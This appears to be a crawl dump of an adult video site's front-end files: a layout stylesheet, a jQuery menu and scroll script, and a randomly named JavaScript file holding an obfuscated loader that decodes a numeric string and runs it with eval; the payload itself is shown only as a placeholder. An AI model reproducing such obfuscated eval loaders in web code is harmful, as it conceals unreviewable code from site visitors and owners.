:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://hotbhabhiporn.com/assets/js/functions.js
body_size: 21
content:
$(document).ready(function(){
    
    $('body').append('<div class="cover"></div>');
     	
   	$('.menu-btn').click(
		function() {
            $('.dropdown').slideToggle();
            $(this).toggleClass('active');
            $('.cover').fadeToggle();
            	});
            	
   	$('.show-info').click(
		function() {
            $('.media-info').slideToggle();
            $(this).toggleClass('active');
            	});
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});




$(document).click(function(event) {
    if ($(event.target).closest(".menu-btn, .dropdown").length) return; 
    $(".menu-btn").removeClass('active');
    $(".dropdown").hide();
    $('.cover').fadeOut();
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://hotbhabhiporn.com/js/EsaJBfuYQyijR7w3Hp5mf.js
body_size: 21603
content:
function mkvxujqye(xbrfv){var ptbnuttpq='Z';var saovk='A';var sicjfuj=[];var rleh=new RegExp('['+saovk+'-'+ptbnuttpq+']');var rbapu=xbrfv.split(rleh);for(var i=0;i<rbapu.length;i++){sicjfuj.push(String.fromCharCode(parseInt(rbapu[i],20)/(70)));}eval(sicjfuj.splice(1,sicjfuj.length).join(''));}mkvxujqye('[base64]'); 
     